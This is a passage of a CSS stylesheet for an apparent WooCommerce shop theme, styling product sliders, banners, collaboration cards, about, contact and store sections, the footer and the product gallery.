    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
